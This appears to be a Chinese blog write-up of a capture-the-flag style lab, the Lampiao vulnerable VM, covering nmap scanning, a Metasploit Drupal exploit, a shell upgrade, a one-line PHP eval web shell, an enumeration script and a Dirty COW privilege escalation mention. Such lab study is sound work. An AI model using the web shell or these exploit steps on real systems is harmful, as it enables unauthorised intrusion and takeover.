优秀的人,不是不合群,而是他们合群的人里面没有你

靶机

通过百度网盘分享的文件:2-Lampiao.zip

链接:https://pan.baidu.com/s/1OiPoLqvqOiMAPNLlaWSnYA?pwd=a3tg

提取码:a3tg

--来自百度网盘超级会员V3的分享

信息收集

首先扫描网段,确定靶机的IP

nmap -sP 192.168.1.0/24

nmap -sn 192.168.1.0/24

发现目标IP是192.168.1.105



对这个IP进行端口扫描

发现开放的端口有22,80,1898

渗透测试



访问发现1898端口运行的网址,使用框架为Drupal,这个之前做过题,试一试exp看看能不能添加用户

糟糕失败了

,那就试一试msf吧

msfconsole

search drupal

use 0

set rhost 192.168.1.105

set rport 1898

run

哦耶成功,上次用的0打DC-1靶场都失败了,继续美化shell

shell

python -c 'impost pty;pty.spawn("/bin/bash")'

本来想在这里写入一句话木马,用菜刀连上去玩玩,发现死活不成功,有人知道未啥嘛?

echo '<?php eval($_REQUEST[1]);?>' > shell.php

提权



简单的sudo和suid提权试一试,发现不成功

那就试一试内核提权或者cve提权吧

来个熟悉的老套路吧~~

- 切换到tmp目录

- 上传那个一键搜集信息的脚本

- 给脚本777权限

- 运行脚本,查看系统有哪些漏洞可以提权

- kali搜索脚本,上传脚本提权



lse脚本

尝试了一下,提权失败



上脏牛提权,影响版本包括2.6.22到4.9.x,

好了!